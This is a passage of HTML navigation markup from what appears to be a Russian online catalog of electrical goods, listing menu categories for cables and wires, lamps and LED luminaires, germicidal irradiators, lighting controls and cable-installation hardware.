                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_dlya_radio_i_elektroustanovok/" title="Провода для радиоустановок и электроустановок">Провода для радиоустановок и электроустановок</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_silovye_avtotraktornye/" title="Провода силовые автотракторные">Провода силовые автотракторные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_silovye_termostoykie/" title="Провода силовые термостойкие">Провода силовые термостойкие</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_dlya_vodopogruzhnykh_nasosov/" title="Провода для водопогружных насосов">Провода для водопогружных насосов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/samonesushchie_izolirovannye_provoda_sip/" title="Самонесущие изолированные провода СИП">
                                                    Самонесущие изолированные провода СИП                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_neizolirovannye/" title="Провода неизолированные">
                                                    Провода неизолированные                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_montazhnye/" title="Провода монтажные">
                                                    Провода монтажные                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_ustanovochnye/" title="Провода установочные">
                                                    Провода установочные                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_i_shnury_dlya_elektropriborov/" title="Провода и шнуры для электроприборов">
                                                    Провода и шнуры для электроприборов                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_gibkie/" title="Кабели гибкие">
                                                    Кабели гибкие                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/shakhtnyy_kabel_kabel_ekskavatornyy/" title="Шахтный кабель, кабель экскаваторный">
                                                    Шахтный кабель, кабель экскаваторный                                                                                                    </a>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/svetotekhnicheskie_izdeliya/" title="Светотехнические изделия">
                                    Светотехнические изделия                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/" title="Источники света (лампы)">
                                                    Источники света (лампы)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/svetodiodnye_lampy/" title="Светодиодные лампы">Светодиодные лампы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/svetodiodnaya_lenta/" title="Светодиодная лента">Светодиодная лента</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/gazorazryadnye_lampy/" title="Газоразрядные лампы">Газоразрядные лампы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lampy_nakalivaniya/" title="Лампы накаливания">Лампы накаливания</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/galogennye_lampy/" title="Галогенные лампы">Галогенные лампы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lampy_spetsialnogo_naznacheniya/" title="Лампы специального назначения">Лампы специального назначения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lyuminestsentnye_lampy/" title="Люминесцентные лампы">Люминесцентные лампы</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/" title="Светильники светодиодные (LED)">
                                                    Светильники светодиодные (LED)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_vnutrennego_osveshcheniya_led/" title="Светильники для внутреннего освещения LED">Светильники для внутреннего освещения LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_promyshlennogo_osveshcheniya_led/" title="Светильники для промышленного освещения LED">Светильники для промышленного освещения LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_naruzhnogo_osveshcheniya_led/" title="Светильники для наружного освещения LED">Светильники для наружного освещения LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/prozhektory_led/" title="Прожекторы LED">Прожекторы LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/avariynoe_osveshchenie_led/" title="Аварийное освещение LED">Аварийное освещение LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/perenosnye_svetilniki_led/" title="Переносные светильники LED">Переносные светильники LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/fonari_led/" title="Фонари LED">Фонари LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/dekorativnoe_i_novogodnee_osveshchenie/" title="Декоративное и новогоднее освещение">Декоративное и новогоднее освещение</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/dekorativnaya_svetotekhnika/" title="Декоративная светотехника">Декоративная светотехника</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_spetsialnogo_naznacheniya_led/" title="Светильники специального назначения LED">Светильники специального назначения LED</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/vstraivaemye_svetilniki/" title="Встраиваемые светильники">Встраиваемые светильники</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/kruglye_potolochnye_svetilniki/" title="Круглые потолочные светильники">Круглые потолочные светильники</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/nastennye_svetilniki/" title="Настенные светильники">Настенные светильники</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_s_datchikom_dvizheniya/" title="Светильники с датчиком движения">Светильники с датчиком движения</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/" title="Традиционные светильники">
                                                    Традиционные светильники                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_vnutrennego_osveshcheniya/" title="Светильники для внутреннего освещения">Светильники для внутреннего освещения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_promyshlennogo_osveshcheniya/" title="Светильники для промышленного освещения">Светильники для промышленного освещения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_naruzhnogo_osveshcheniya/" title="Светильники для наружного освещения">Светильники для наружного освещения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/prozhektory/" title="Прожекторы">Прожекторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/avariynoe_osveshchenie/" title="Аварийное освещение">Аварийное освещение</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/perenosnye_svetilniki/" title="Переносные светильники">Переносные светильники</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/fonari/" title="Фонари">Фонари</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_spetsialnogo_naznacheniya/" title="Светильники специального назначения">Светильники специального назначения</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/" title="Бактерицидные облучатели и лампы">
                                                    Бактерицидные облучатели и лампы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_obluchateli/" title="Бактерицидные облучатели">Бактерицидные облучатели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_retsirkulyatory/" title="Бактерицидные рециркуляторы">Бактерицидные рециркуляторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_lampy/" title="Бактерицидные лампы">Бактерицидные лампы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnaya_produktsiya_prochaya/" title="Бактерицидная продукция прочая">Бактерицидная продукция прочая</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/" title="Комплектующие и аксессуары для светильников">
                                                    Комплектующие и аксессуары для светильников                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/puskoreguliruyushchaya_apparatura_pra/" title="Пускорегулирующая аппаратура (ПРА)">Пускорегулирующая аппаратура (ПРА)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/bloki_pitaniya_i_drayvery_dlya_svetodiodov/" title="Блоки питания и драйверы для светодиодов">Блоки питания и драйверы для светодиодов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/impulsnoe_zazhigayushchee_ustroystvo_izu/" title="Импульсное зажигающее устройство (ИЗУ)">Импульсное зажигающее устройство (ИЗУ)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/bloki_avariynogo_pitaniya_svetilnikov/" title="Блоки аварийного питания светильников">Блоки аварийного питания светильников</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/transformatory_svetilnikov/" title="Трансформаторы светильников">Трансформаторы светильников</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/startery/" title="Стартеры">Стартеры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/patrony_lampoderzhateli_starteroderzhateli_perekhodniki/" title="Патроны, ламподержатели, стартеродержатели, переходники">Патроны, ламподержатели, стартеродержатели, переходники</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/shinoprovod_svetotekhnicheskiy/" title="Шинопровод светотехнический">Шинопровод светотехнический</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/zaryadnye_ustroystva_i_aksessuary_k_fonaryam/" title="Зарядные устройства и аксессуары к фонарям">Зарядные устройства и аксессуары к фонарям</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_i_komplektuyushchie_svetilnikov/" title="Аксессуары и комплектующие светильников">Аксессуары и комплектующие светильников</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/otpugivateli_vrediteley_i_lovushki/" title="Отпугиватели вредителей и ловушки">Отпугиватели вредителей и ловушки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_k_avariynym_svetilnikam/" title="Аксессуары к аварийным светильникам">Аксессуары к аварийным светильникам</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_dlya_led_lenty_i_dyuralayta/" title="Аксессуары для LED ленты и дюралайта">Аксессуары для LED ленты и дюралайта</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/elementy_pitaniya/" title="Элементы питания">Элементы питания</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/" title="Металлоконструкции для уличного освещения">
                                                    Металлоконструкции для уличного освещения                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/opory_dlya_ulichnogo_osveshcheniya/" title="Опоры для уличного освещения">Опоры для уличного освещения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/aksessuary_k_metallokonstruktsiyam_dlya_ulichnogo_osveshcheniya/" title="Аксессуары к металлоконструкциям для уличного освещения">Аксессуары к металлоконструкциям для уличного освещения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/kronshteyny_dlya_ulichnogo_osveshcheniya/" title="Кронштейны для уличного освещения">Кронштейны для уличного освещения</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/" title="Системы управления освещением">
                                                    Системы управления освещением                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/datchiki_sistemy_upravleniya_osveshcheniem/" title="Датчики системы управления освещением">Датчики системы управления освещением</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/paneli_upravleniya_osveshcheniem/" title="Панели управления освещением">Панели управления освещением</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/dimmery/" title="Диммеры">Диммеры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/aksessuary_sistemy_upravleniya_osveshchenim_adaptery_vyklyuchateli_t_d_/" title="Аксессуары Системы Управления Освещеним (адаптеры, выключатели т.д.)">Аксессуары Системы Управления Освещеним (адаптеры, выключатели т.д.)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/rele_sistemy_upravleniya_osveshcheniem/" title="Реле системы управления освещением">Реле системы управления освещением</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/" title="Изделия для прокладки кабеля и электромонтажа">
                                    Изделия для прокладки кабеля и электромонтажа                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/" title="Кабеленесущие системы">
                                                    Кабеленесущие системы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kabel_kanaly/" title="Кабель-каналы">Кабель-каналы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/truby_1/" title="Трубы">Трубы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/perforirovannye_koroba/" title="Перфорированные короба">Перфорированные короба</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/lyuchki_napolnye_korobki_i_rozetochnye_bloki/" title="Лючки,напольные коробки и розеточные блоки">Лючки,напольные коробки и розеточные блоки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kolonny_i_stoyki/" title="Колонны и стойки">Колонны и стойки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/shinoprovody/" title="Шинопроводы">Шинопроводы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/aksessuary_k_kabelenesushchim_sistemam/" title="Аксессуары к кабеленесущим системам">Аксессуары к кабеленесущим системам</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kabelnye_lotki/" title="Кабельные лотки">Кабельные лотки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/" title="Коробки распределительные">
                                                    Коробки распределительные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/korobki_obshchego_naznacheniya/" title="Коробки общего назначения">Коробки общего назначения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/korobki_spetsialnogo_naznacheniya/" title="Коробки специального назначения">Коробки специального назначения</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/" title="Кабельная арматура">
                                                    Кабельная арматура                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/nakonechniki_gilzy/" title="Наконечники, гильзы">Наконечники, гильзы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/kabelnye_mufty/" title="Кабельные муфты">Кабельные муфты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/armatura_dlya_montazha_sip/" title="Арматура для монтажа СИП">Арматура для монтажа СИП</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/kabelnye_vvody_i_aksessuary_k_nim/" title="Кабельные вводы и аксессуары к ним">Кабельные вводы и аксессуары к ним</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/" title="Силовые разъемы">
                                                    Силовые разъемы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/silovye_razemy_standarta_cee/" title="Силовые разъемы стандарта CEE">Силовые разъемы стандарта CEE</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/silovye_razemy_standarta_schuko/" title="Силовые разъемы стандарта SCHUKO">Силовые разъемы стандарта SCHUKO</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/razemy_ne_evropeyskikh_standartov/" title="Разъемы не европейских стандартов">Разъемы не европейских стандартов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/kombinatsionnye_moduli/" title="Комбинационные модули">Комбинационные модули</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/vspomogatelnye_elementy_i_aksessuary_dlya_razemov/" title="Вспомогательные элементы и аксессуары для разъемов">Вспомогательные элементы и аксессуары для разъемов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/" title="Клеммные зажимы">
                                                    Клеммные зажимы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/stroitelno_montazhnye_klemmy_i_skrutki/" title="Строительно-монтажные клеммы и скрутки">Строительно-монтажные клеммы и скрутки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/bloki_zazhimov/" title="Блоки зажимов">Блоки зажимов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/szhimy/" title="Сжимы">Сжимы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/klemmnye_soedineniya_spetsialnye/" title="Клеммные соединения специальные">Клеммные соединения специальные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/klemmnye_zazhimy/aksessuary_klemmnykh_soedineniy/" title="Аксессуары клеммных соединений">Аксессуары клеммных соединений</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/" title="Изделия для изоляции, крепления и маркировки">
                                                    Изделия для изоляции, крепления и маркировки                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/izolyatsionnye_lenty/" title="Изоляционные ленты">Изоляционные ленты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/spetsialnye_izolyatsionnye_lenty_i_materialy/" title="Специальные изоляционные ленты и материалы">Специальные изоляционные ленты и материалы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/montazhnye_i_krepezhnye_lenty/" title="Монтажные и крепежные ленты">Монтажные и крепежные ленты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/termousazhivaemye_izdeliya/" title="Термоусаживаемые изделия">Термоусаживаемые изделия</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/mufty_i_trubki_kholodnoy_usadki/" title="Муфты и трубки холодной усадки">Муфты и трубки холодной усадки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/trubka_khvt/" title="Трубка ХВТ">Трубка ХВТ</a>
                                                            </li>
                                                                                                                    <li class="">
